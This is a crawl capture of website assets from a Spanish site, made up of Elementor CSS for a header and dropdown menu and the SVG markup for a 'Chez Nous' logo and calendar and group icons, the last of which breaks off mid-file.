.elementor-274 .elementor-element.elementor-element-53f53d9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--background-transition:0.3s;}.elementor-274 .elementor-element.elementor-element-53f53d9:not(.elementor-motion-effects-element-type-background), .elementor-274 .elementor-element.elementor-element-53f53d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-274 .elementor-element.elementor-element-53f53d9, .elementor-274 .elementor-element.elementor-element-53f53d9::before{--border-transition:0.3s;}.elementor-274 .elementor-element.elementor-element-ec7168a{--display:flex;--background-transition:0.3s;}.elementor-274 .elementor-element.elementor-element-26173a3.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-3676696 );}.elementor-274 .elementor-element.elementor-element-26173a3.elementor-view-framed .elementor-icon, .elementor-274 .elementor-element.elementor-element-26173a3.elementor-view-default .elementor-icon{fill:var( --e-global-color-3676696 );color:var( --e-global-color-3676696 );border-color:var( --e-global-color-3676696 );}.elementor-274 .elementor-element.elementor-element-26173a3.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-274 .elementor-element.elementor-element-26173a3.elementor-view-framed .elementor-icon:hover, .elementor-274 .elementor-element.elementor-element-26173a3.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-274 .elementor-element.elementor-element-26173a3{--icon-box-icon-margin:16px;}.elementor-274 .elementor-element.elementor-element-26173a3 .elementor-icon{font-size:26px;}.elementor-274 .elementor-element.elementor-element-26173a3 .elementor-icon-box-wrapper{text-align:left;}.elementor-274 .elementor-element.elementor-element-26173a3 .elementor-icon-box-title{color:var( --e-global-color-3676696 );}.elementor-274 .elementor-element.elementor-element-26173a3 .elementor-icon-box-title, .elementor-274 .elementor-element.elementor-element-26173a3 .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-274 .elementor-element.elementor-element-6a4767b{--display:flex;--background-transition:0.3s;}.elementor-274 .elementor-element.elementor-element-69c6dc0{color:var( --e-global-color-3676696 );font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-274 .elementor-element.elementor-element-0176233{--display:flex;--background-transition:0.3s;}.elementor-274 .elementor-element.elementor-element-0b34de4.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-3676696 );}.elementor-274 .elementor-element.elementor-element-0b34de4.elementor-view-framed .elementor-icon, .elementor-274 .elementor-element.elementor-element-0b34de4.elementor-view-default .elementor-icon{fill:var( --e-global-color-3676696 );color:var( --e-global-color-3676696 );border-color:var( --e-global-color-3676696 );}.elementor-274 .elementor-element.elementor-element-0b34de4.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-274 .elementor-element.elementor-element-0b34de4.elementor-view-framed .elementor-icon:hover, .elementor-274 .elementor-element.elementor-element-0b34de4.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-274 .elementor-element.elementor-element-0b34de4{--icon-box-icon-margin:16px;}.elementor-274 .elementor-element.elementor-element-0b34de4 .elementor-icon{font-size:26px;}.elementor-274 .elementor-element.elementor-element-0b34de4 .elementor-icon-box-wrapper{text-align:left;}.elementor-274 .elementor-element.elementor-element-0b34de4 .elementor-icon-box-title{color:var( --e-global-color-3676696 );}.elementor-274 .elementor-element.elementor-element-0b34de4 .elementor-icon-box-title, .elementor-274 .elementor-element.elementor-element-0b34de4 .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-274 .elementor-element.elementor-element-3984e38{--display:flex;--background-transition:0.3s;}.elementor-274 .elementor-element.elementor-element-d817861.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-3676696 );}.elementor-274 .elementor-element.elementor-element-d817861.elementor-view-framed .elementor-icon, .elementor-274 .elementor-element.elementor-element-d817861.elementor-view-default .elementor-icon{fill:var( --e-global-color-3676696 );color:var( --e-global-color-3676696 );border-color:var( --e-global-color-3676696 );}.elementor-274 .elementor-element.elementor-element-d817861.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-274 .elementor-element.elementor-element-d817861.elementor-view-framed .elementor-icon:hover, .elementor-274 .elementor-element.elementor-element-d817861.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-274 .elementor-element.elementor-element-d817861{--icon-box-icon-margin:16px;}.elementor-274 .elementor-element.elementor-element-d817861 .elementor-icon{font-size:26px;}.elementor-274 .elementor-element.elementor-element-d817861 .elementor-icon-box-wrapper{text-align:left;}.elementor-274 .elementor-element.elementor-element-d817861 .elementor-icon-box-title{color:var( --e-global-color-3676696 );}.elementor-274 .elementor-element.elementor-element-d817861 .elementor-icon-box-title, .elementor-274 .elementor-element.elementor-element-d817861 .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-274 .elementor-element.elementor-element-355041b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-274 .elementor-element.elementor-element-355041b:not(.elementor-motion-effects-element-type-background), .elementor-274 .elementor-element.elementor-element-355041b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3676696 );}.elementor-274 .elementor-element.elementor-element-355041b, .elementor-274 .elementor-element.elementor-element-355041b::before{--border-transition:0.3s;}.elementor-274 .elementor-element.elementor-element-2ac7c22 li.depth-0 > a .menu-item-icon > i, .elementor-274 .elementor-element.elementor-element-2ac7c22 li.depth-0 > a .menu-item-icon > img{display:none;}.elementor-274 .elementor-element.elementor-element-2ac7c22.horizontal-menu--dropdown-desktop .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .horizontal-menu-toggle{display:inline-flex;}.elementor-274 .elementor-element.elementor-element-2ac7c22.horizontal-menu--dropdown-desktop .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .dt-nav-menu-horizontal--main{display:none;}.elementor-274 .elementor-element.elementor-element-2ac7c22.horizontal-menu--dropdown-desktop .horizontal-menu-wrap.horizontal-menu-dropdown > .dt-nav-menu-horizontal--main{display:inline-flex;}.elementor-274 .elementor-element.elementor-element-2ac7c22{--grid-row-gap:20px;}.elementor-274 .elementor-element.elementor-element-2ac7c22 .dt-nav-menu-horizontal > li:not(.item-divider):not(:first-child):not(:last-child) {padding-left:calc(20px/2);padding-right:calc(20px/2);}.elementor-274 .elementor-element.elementor-element-2ac7c22.widget-divider-yes .first-item-border-hide .dt-nav-menu-horizontal > li:nth-child(2){padding-left:0;}.elementor-274 .elementor-element.elementor-element-2ac7c22.widget-divider-yes .last-item-border-hide .dt-nav-menu-horizontal > li:nth-last-child(2){padding-right:0;} .elementor-274 .elementor-element.elementor-element-2ac7c22 .dt-nav-menu-horizontal > li > a .menu-item-text{font-family:"Red Hat Display", Sans-serif;font-weight:400;line-height:1.2em;}.elementor-274 .elementor-element.elementor-element-2ac7c22 .dt-nav-menu-horizontal > li > a{color:var( --e-global-color-text );}.elementor-274 .elementor-element.elementor-element-2ac7c22 .dt-nav-menu-horizontal > li > a svg{fill:var( --e-global-color-text );}.elementor-274 .elementor-element.elementor-element-2ac7c22 .dt-nav-menu-horizontal > li:not(.act) > a:hover{color:var( --e-global-color-accent );}.elementor-274 .elementor-element.elementor-element-2ac7c22 .dt-nav-menu-horizontal > li.parent-clicked > a{color:var( --e-global-color-accent );}.elementor-274 .elementor-element.elementor-element-2ac7c22 .dt-nav-menu-horizontal > li:not(.act) > a:hover svg{fill:var( --e-global-color-accent );}.elementor-274 .elementor-element.elementor-element-2ac7c22 .dt-nav-menu-horizontal > li.parent-clicked > a svg{fill:var( --e-global-color-accent );}.elementor-274 .elementor-element.elementor-element-2ac7c22 .dt-nav-menu-horizontal > li.act > a{color:var( --e-global-color-text );}.elementor-274 .elementor-element.elementor-element-2ac7c22 .dt-nav-menu-horizontal > li.act > a svg{fill:var( --e-global-color-text );}.elementor-274 .elementor-element.elementor-element-2ac7c22 .dt-nav-menu-horizontal li.depth-0 > a{--icon-margin:0 var(--icon-column-spacing) 0 0;--icon-grid-template:" icon before" " icon header " " icon subtitle " " icon empty";--icon-grid-columns:max(var(--icon-column-size, 1em), max-content) max-content;--column-gap:var(--icon-column-spacing);--row-gap:0px;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-274 .elementor-element.elementor-element-2ac7c22 .dt-nav-menu-horizontal li.menu-item.depth-0 > a .menu-item-text > i{font-size:16px;}.elementor-274 .elementor-element.elementor-element-2ac7c22 .dt-nav-menu-horizontal li.menu-item.depth-0 > a .menu-item-text > img, .elementor-274 .elementor-element.elementor-element-2ac7c22 .dt-nav-menu-horizontal li.menu-item.depth-0 > a .menu-item-text > svg{width:16px !important;height:16px!important;}.elementor-274 .elementor-element.elementor-element-2ac7c22 .horizontal-menu-wrap{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:calc(var(--first-level-submenu-offset));--right:auto;--first-item-offset:0px;--last-item-offset:auto;--submenu-max-width:var(--default-submenu-max-width);}.elementor-274 .elementor-element.elementor-element-2ac7c22 .dt-nav-menu-horizontal .depth-0 > .horizontal-sub-nav{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:calc(var(--first-level-submenu-offset));--right:auto;--first-item-offset:0px;--last-item-offset:auto;--submenu-max-width:var(--default-submenu-max-width);}.elementor-274 .elementor-element.elementor-element-2ac7c22.horizontal-menu--dropdown-desktop .horizontal-menu-wrap{align-items:center;}.elementor-274 .elementor-element.elementor-element-2ac7c22 .horizontal-sub-nav{--h-menu-sub-nav-justify-content:flex-start;--h-menu-sub-nav-align-items:flex-start;--h-menu-sub-nav-text-align:left;--submenu-side-gap:20px;--sub-icon-spacing:5px;}.elementor-274 .elementor-element.elementor-element-2ac7c22 .dt-nav-menu-horizontal--main .horizontal-sub-nav {--icon-margin:0 var(--icon-column-spacing) 0 0;--icon-grid-template:" icon before" " icon header " " icon subtitle " " icon empty";--icon-grid-columns:max(var(--icon-column-size, 1em), max-content) max-content;--column-gap:var(--icon-column-spacing);--row-gap:0px;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-274 .elementor-element.elementor-element-2ac7c22 .horizontal-sub-nav li.menu-item > a .menu-item-text > i{font-size:16px;}.elementor-274 .elementor-element.elementor-element-2ac7c22 .horizontal-sub-nav li.menu-item > a .menu-item-text > img, .elementor-274 .elementor-element.elementor-element-2ac7c22 .horizontal-sub-nav li.menu-item > a .menu-item-text > svg{width:16px !important;height:16px!important;}.elementor-274 .elementor-element.elementor-element-2ac7c22 .horizontal-sub-nav > li a .submenu-indicator, .elementor-274 .elementor-element.elementor-element-2ac7c22 .horizontal-menu-dropdown > ul > li a .submenu-indicator{order:2;margin-left:var(--sub-icon-spacing);}@media(max-width:1024px){.elementor-274 .elementor-element.elementor-element-2ac7c22.horizontal-menu--dropdown-tablet .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .horizontal-menu-toggle{display:inline-flex;}.elementor-274 .elementor-element.elementor-element-2ac7c22.horizontal-menu--dropdown-tablet .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .dt-nav-menu-horizontal--main{display:none;}.elementor-274 .elementor-element.elementor-element-2ac7c22.horizontal-menu--dropdown-tablet .horizontal-menu-wrap.horizontal-menu-dropdown > .dt-nav-menu-horizontal--main{display:inline-flex;}.elementor-274 .elementor-element.elementor-element-2ac7c22.horizontal-menu--dropdown-mobile .horizontal-menu-wrap.horizontal-menu-dropdown > .dt-nav-menu-horizontal--main{display:none;} .elementor-274 .elementor-element.elementor-element-2ac7c22.horizontal-menu--dropdown-tablet .horizontal-menu-wrap{align-items:center;} .elementor-274 .elementor-element.elementor-element-2ac7c22.dt-sub-menu_align-tablet-left.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-274 .elementor-element.elementor-element-2ac7c22.dt-sub-menu_align-tablet-right.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-274 .elementor-element.elementor-element-2ac7c22.dt-sub-menu_align-tablet-left.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-274 .elementor-element.elementor-element-2ac7c22.dt-sub-menu_align-tablet-right.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-274 .elementor-element.elementor-element-2ac7c22.dt-sub-menu_align-tablet-center.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text {margin:0 var(--icon-spacing);padding:0 var(--sub-icon-size);}}@media(max-width:767px){.elementor-274 .elementor-element.elementor-element-2ac7c22.horizontal-menu--dropdown-mobile .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .horizontal-menu-toggle{display:inline-flex;}.elementor-274 .elementor-element.elementor-element-2ac7c22.horizontal-menu--dropdown-mobile .horizontal-menu-wrap.horizontal-menu-dropdown > .dt-nav-menu-horizontal--main{display:inline-flex;} .elementor-274 .elementor-element.elementor-element-2ac7c22.horizontal-menu--dropdown-mobile .horizontal-menu-wrap{align-items:center;} .elementor-274 .elementor-element.elementor-element-2ac7c22.dt-sub-menu_align-mobile-left.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-274 .elementor-element.elementor-element-2ac7c22.dt-sub-menu_align-mobile-right.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-274 .elementor-element.elementor-element-2ac7c22.dt-sub-menu_align-mobile-left.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-274 .elementor-element.elementor-element-2ac7c22.dt-sub-menu_align-mobile-right.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-274 .elementor-element.elementor-element-2ac7c22.dt-sub-menu_align-tablet-right.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-274 .elementor-element.elementor-element-2ac7c22.dt-sub-menu_align-right.sub-icon_position-right.sub-icon_align-side:not(.dt-sub-menu_align-tablet-center) .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-274 .elementor-element.elementor-element-2ac7c22.dt-sub-menu_align-mobile-center.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text {margin:0 var(--icon-spacing) !important;padding:0 var(--sub-icon-size) !important;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cheznous.es/wp-content/uploads/logo-chez-nous.svg
body_size: 4828
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" viewBox="0 0 500 100"><title>logo-chez-nous</title><polygon points="119.18 32.05 92.82 32.05 92.82 7.51 82.82 7.51 82.82 71.59 92.82 71.59 92.82 42.05 119.18 42.05 119.18 71.59 129.18 71.59 129.18 7.51 119.18 7.51 119.18 32.05"></polygon><polygon points="136.9 71.59 170.53 71.59 170.53 61.59 146.9 61.59 146.9 42.05 170.53 42.05 170.53 32.05 146.9 32.05 146.9 17.51 170.53 17.51 170.53 7.51 136.9 7.51 136.9 71.59"></polygon><polygon points="223.22 7.51 179.62 7.51 179.62 17.51 206 17.51 175.09 71.59 237.79 71.59 237.79 61.59 192.32 61.59 223.22 7.51"></polygon><polygon points="295.5 50.91 250.06 3.19 250.06 71.59 260.05 71.59 260.05 28.19 305.5 75.9 305.5 9.33 295.5 9.33 295.5 50.91"></polygon><path d="M345.94,6.15a33.63,33.63,0,1,0,33.63,33.63A33.67,33.67,0,0,0,345.94,6.15Zm0,57.26a23.64,23.64,0,1,1,23.63-23.63A23.66,23.66,0,0,1,345.94,63.41Z"></path><path d="M423.2,49.77a13.64,13.64,0,1,1-27.27,0V7.51h-10V49.77a23.64,23.64,0,0,0,47.27,0V7.51h-10Z"></path><path d="M468.58,41.78c-16.76-7.24-16.75-12.52-16.75-15.06V26.6c0-3.45,4.26-12.5,13.86-12.5,8.26,0,10.59,2.69,16.22,9.18l7.55-6.55c-6.12-7-10.95-12.63-23.77-12.63-14.78,0-23.86,13.1-23.86,22.5v.11c0,7.12,2.7,15.57,22.79,24.24,17.88,7.73,17.88,12.72,17.88,19,0,7.34-8.37,16.81-17.27,16.81-9.1,0-16.29-8.32-17.31-16.1L438,72c1.78,13.67,14,24.8,27.22,24.8C479,96.81,492.5,83.53,492.5,70,492.5,60.21,490.7,51.33,468.58,41.78Z"></path><path d="M7.5,50.34a46,46,0,0,0,64.87,42V81a36,36,0,1,1,0-61.38V8.37a46,46,0,0,0-64.87,42Z"></path><path d="M125.67,97.21H114.73V77.59h10.94v2H117v6.32h8.13v2H117v7.22h8.66Z"></path><path d="M141.09,92a4.81,4.81,0,0,1-1.88,4,8.11,8.11,0,0,1-5.1,1.45,12.75,12.75,0,0,1-5.37-.9v-2.2a14.25,14.25,0,0,0,5.45,1.1,5.76,5.76,0,0,0,3.44-.86,2.84,2.84,0,0,0,1.15-2.41,3.11,3.11,0,0,0-.41-1.67,3.66,3.66,0,0,0-1.37-1.2,18.18,18.18,0,0,0-2.92-1.25,9.44,9.44,0,0,1-3.91-2.32A5.17,5.17,0,0,1,129,82.26a4.38,4.38,0,0,1,1.7-3.61,7.12,7.12,0,0,1,4.51-1.34,13.35,13.35,0,0,1,5.38,1.07l-.71,2a12.14,12.14,0,0,0-4.72-1,4.54,4.54,0,0,0-2.83.78,2.55,2.55,0,0,0-1,2.16,3.3,3.3,0,0,0,.38,1.67,3.52,3.52,0,0,0,1.27,1.2,15.73,15.73,0,0,0,2.73,1.2,10.82,10.82,0,0,1,4.25,2.36A4.65,4.65,0,0,1,141.09,92Z"></path><path d="M153.5,79.35a6.42,6.42,0,0,0-5.1,2.15,8.7,8.7,0,0,0-1.88,5.9,8.9,8.9,0,0,0,1.81,6,6.42,6.42,0,0,0,5.15,2.1,17.67,17.67,0,0,0,4.68-.74v2a14.44,14.44,0,0,1-5,.76,8.49,8.49,0,0,1-6.69-2.63q-2.35-2.62-2.36-7.47a11.74,11.74,0,0,1,1.14-5.32,8.05,8.05,0,0,1,3.27-3.51,9.86,9.86,0,0,1,5-1.24,12.2,12.2,0,0,1,5.4,1.13l-1,2A10.39,10.39,0,0,0,153.5,79.35Z"></path><path d="M177.26,77.59v12.7a6.91,6.91,0,0,1-2,5.27,7.76,7.76,0,0,1-5.57,1.92,7.41,7.41,0,0,1-5.48-1.93,7.18,7.18,0,0,1-1.94-5.31V77.59h2.28V90.4a5,5,0,0,0,1.35,3.77,5.41,5.41,0,0,0,3.94,1.31,5.24,5.24,0,0,0,3.83-1.32A5.09,5.09,0,0,0,175,90.37V77.59Z"></path><path d="M193.39,97.21H182.45V77.59h10.94v2h-8.66v6.32h8.14v2h-8.14v7.22h8.66Z"></path><path d="M197.74,97.21V77.59H200V95.15h8.66v2.06Z"></path><path d="M224.34,97.21,221.9,91H214l-2.41,6.24h-2.31l7.76-19.7H219l7.71,19.7Zm-3.15-8.29-2.28-6.08c-.3-.77-.6-1.71-.92-2.83a25.3,25.3,0,0,1-.84,2.83l-2.31,6.08Z"></path><path d="M252.2,87.22c0,3.23-.88,5.71-2.63,7.42s-4.29,2.57-7.59,2.57h-5.44V77.59h6a8.81,8.81,0,0,1,9.65,9.63Zm-2.41.08a7.93,7.93,0,0,0-1.93-5.79c-1.28-1.3-3.19-1.94-5.72-1.94h-3.32V95.24h2.78q4.08,0,6.13-2T249.79,87.3Z"></path><path d="M267.52,97.21H256.58V77.59h10.94v2h-8.66v6.32H267v2h-8.13v7.22h8.66Z"></path><path d="M285,97.21h-2.28V79.62h-6.21v-2h14.71v2H285Z"></path><path d="M306.55,97.21,304.1,91h-7.86l-2.42,6.24h-2.31l7.76-19.7h1.92l7.72,19.7Zm-3.16-8.29-2.28-6.08c-.3-.77-.6-1.71-.91-2.83a25.5,25.5,0,0,1-.85,2.83L297,88.92Z"></path><path d="M311.6,97.21V77.59h2.29V95.15h8.65v2.06Z"></path><path d="M336.81,97.21H325.87V77.59h10.94v2h-8.66v6.32h8.14v2h-8.14v7.22h8.66Z"></path><path d="M356.48,97.21h-2.6L343.16,80.75h-.11c.14,1.93.22,3.7.22,5.31V97.21h-2.11V77.59h2.57L354.43,94h.11c0-.24-.06-1-.12-2.33s-.09-2.24-.07-2.81V77.59h2.13Z"></path><path d="M367.92,97.21h-2.28V79.62h-6.22v-2h14.71v2h-6.21Z"></path><path d="M394.12,87.38a10.85,10.85,0,0,1-2.38,7.41,9.64,9.64,0,0,1-13.32,0q-2.35-2.65-2.35-7.48c0-3.19.78-5.67,2.36-7.43a8.53,8.53,0,0,1,6.71-2.64,8.35,8.35,0,0,1,6.6,2.69A10.77,10.77,0,0,1,394.12,87.38Zm-15.64,0a9.31,9.31,0,0,0,1.7,6,6.94,6.94,0,0,0,9.86,0q1.66-2.06,1.66-6.05t-1.66-6a5.94,5.94,0,0,0-4.9-2.05,6.06,6.06,0,0,0-5,2.06A9.27,9.27,0,0,0,378.48,87.38Z"></path><path d="M409.56,92a4.8,4.8,0,0,1-1.87,4,8.15,8.15,0,0,1-5.1,1.45,12.75,12.75,0,0,1-5.37-.9v-2.2a14.21,14.21,0,0,0,2.63.81,14.36,14.36,0,0,0,2.82.29,5.72,5.72,0,0,0,3.43-.86,2.85,2.85,0,0,0,1.16-2.41,3.11,3.11,0,0,0-.41-1.67,3.74,3.74,0,0,0-1.37-1.2,18.18,18.18,0,0,0-2.92-1.25,9.38,9.38,0,0,1-3.91-2.32,5.12,5.12,0,0,1-1.18-3.51,4.36,4.36,0,0,1,1.71-3.61,7.1,7.1,0,0,1,4.51-1.34,13.39,13.39,0,0,1,5.38,1.07l-.71,2a12.19,12.19,0,0,0-4.73-1,4.58,4.58,0,0,0-2.83.78,2.57,2.57,0,0,0-1,2.16,3.3,3.3,0,0,0,.38,1.67,3.52,3.52,0,0,0,1.27,1.2,15.73,15.73,0,0,0,2.73,1.2,10.77,10.77,0,0,1,4.24,2.36A4.61,4.61,0,0,1,409.56,92Z"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cheznous.es/wp-content/uploads/icon-calendario.svg
body_size: 1874
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" viewBox="0 0 300 300"><defs><style>.cls-1{fill:#fff;stroke:#fff;stroke-miterlimit:10;stroke-width:0.67px;}.cls-2{fill:#f28178;}.cls-3{fill:#333;}.cls-4{fill:#bdccd4;}</style></defs><title>icon-calendario</title><path class="cls-1" d="M265.2,124.94V230.45a35,35,0,0,1-35,35H69.83a35,35,0,0,1-35-35V124.94Zm0,0"></path><path class="cls-2" d="M265.2,124.94V93.41a35,35,0,0,0-35-35H69.81a35,35,0,0,0-35,35v31.53Zm0,0"></path><path class="cls-3" d="M230.19,52.57h-9.53a28.37,28.37,0,0,0-28-23.87,5.82,5.82,0,0,0,0,11.64,16.68,16.68,0,0,1,16,12.23h-96a28.37,28.37,0,0,0-28-23.87,5.82,5.82,0,0,0,0,11.64,16.68,16.68,0,0,1,16,12.23h-31A40.88,40.88,0,0,0,29,93.41v137A40.89,40.89,0,0,0,69.83,271.3H230.17a5.82,5.82,0,1,0,0-11.63H69.83a29.25,29.25,0,0,1-29.21-29.22V130.76H259.38v99.69a5.82,5.82,0,0,0,11.64,0v-137a40.88,40.88,0,0,0-40.83-40.84Zm29.19,66.55H40.62V93.41a29.23,29.23,0,0,1,29.19-29.2h31.68V82.27a5.82,5.82,0,0,0,11.63,0V64.21h96.29V82.27a5.82,5.82,0,0,0,11.63,0V64.21h9.15a29.23,29.23,0,0,1,29.19,29.2Zm0,0"></path><rect class="cls-4" x="61.65" y="144.08" width="32.69" height="28.02" rx="8.83"></rect><rect class="cls-4" x="109.65" y="144.08" width="32.69" height="28.02" rx="8.83"></rect><rect class="cls-4" x="157.65" y="144.08" width="32.69" height="28.02" rx="8.83"></rect><rect class="cls-4" x="205.65" y="144.08" width="32.69" height="28.02" rx="8.83"></rect><rect class="cls-4" x="61.65" y="182.08" width="32.69" height="28.02" rx="8.83"></rect><rect class="cls-4" x="109.65" y="182.08" width="32.69" height="28.02" rx="8.83"></rect><rect class="cls-4" x="157.65" y="182.08" width="32.69" height="28.02" rx="8.83"></rect><rect class="cls-4" x="205.65" y="182.08" width="32.69" height="28.02" rx="8.83"></rect><rect class="cls-4" x="61.65" y="220.08" width="32.69" height="28.02" rx="8.83"></rect><rect class="cls-4" x="109.65" y="220.08" width="32.69" height="28.02" rx="8.83"></rect><rect class="cls-4" x="157.65" y="220.08" width="32.69" height="28.02" rx="8.83"></rect><rect class="cls-4" x="205.65" y="220.08" width="32.69" height="28.02" rx="8.83"></rect></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cheznous.es/wp-content/uploads/icon-grupo.svg
body_size: 5114
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" viewBox="0 0 300 300"><defs><style>.cls-1{fill:#f28178;}.cls-2{fill:#ffd4bd;}.cls-3{fill:#e4996d;}.cls-4{fill:#fab54d;}.cls-5{fill:#6e768f;}.cls-6{fill:#008fd2;}.cls-7{fill:#ffcbbe;}.cls-8{fill:#333;}</style></defs><title>icon-grupo</title><path class="cls-1" d="M128.29,164.47v7.27a7.21,7.21,0,0,1-7.21,7.21H48.67a7.21,7.21,0,0,1-7.21-7.21v-7.27a43.42,43.42,0,0,1,40.78-43.34c.87,0,1.75-.08,2.64-.08a43.41,43.41,0,0,1,43.41,43.42Zm0,0"></path><path class="cls-2" d="M135.45,85a50.58,50.58,0,0,1-50.57,50.58c-.65,0-1.29,0-1.93,0l-23-6.54A50.57,50.57,0,0,1,78.61,34.77a50,50,0,0,1,6.27-.39A50.57,50.57,0,0,1,135.45,85Zm0,0"></path><path class="cls-3" d="M129.86,82.93c-10-2.75-23.75-8-35.68-17.64a14.78,14.78,0,0,0-18.64,0,88.11,88.11,0,0,1-18.09,11.2L40.68,78.66l-6.31,3.59a7.4,7.4,0,0,1-3.6-8A55.44,55.44,0,0,1,82.56,30.65c.76,0,1.53,0,2.3,0A55.43,55.43,0,0,1,139,74.43a7.33,7.33,0,0,1-9.13,8.5Zm0,0"></path><path class="cls-4" d="M247.72,179H175.3a7.21,7.21,0,0,1-7.21-7.21v-7.27a43.42,43.42,0,1,1,86.83,0v7.27a7.2,7.2,0,0,1-7.2,7.21Zm0,0"></path><path class="cls-2" d="M262.16,85a50.66,50.66,0,1,1-55.79-50.4,51.28,51.28,0,0,1,5.14-.25A50.65,50.65,0,0,1,262.16,85Zm0,0"></path><path class="cls-3" d="M266.26,88.57a3.15,3.15,0,0,1-2.52-1.28C259.76,82,253.16,77,242.42,77a34.59,34.59,0,0,1-25.24-10.6,7.76,7.76,0,0,0-11.33,0,34.33,34.33,0,0,1-21.13,10.39l-17,.53-6.85,8.06c-.58.64-1.11,1.3-1.61,2a3.12,3.12,0,0,1-5.64-1.84,1.09,1.09,0,0,1,0-.18A58,58,0,0,1,210,30.62c.91,0,1.83,0,2.75,0a57.77,57.77,0,0,1,56.64,54.63,3.14,3.14,0,0,1-3.13,3.32Zm0,0"></path><path class="cls-5" d="M196.05,129.36A64.9,64.9,0,0,0,150,110.28c-.73,0-1.46,0-2.19,0-1.05,0-2.08.09-3.11.18-.33,0-.67.07-1,.1-.69.06-1.38.13-2.06.22l-1.17.17-1.87.29-1.2.23c-.6.12-1.2.24-1.79.38l-1.19.28-1.76.46c-.39.11-.78.21-1.16.33-.59.17-1.17.36-1.75.55l-1.12.37c-.59.2-1.17.42-1.75.64l-1,.4-.31.12h0a65.13,65.13,0,0,0-40.65,60.36v43.47h0A14.41,14.41,0,0,0,99.29,233.3H200.71a14.42,14.42,0,0,0,14.42-14.42V175.41A64.89,64.89,0,0,0,196.05,129.36Z"></path><path class="cls-6" 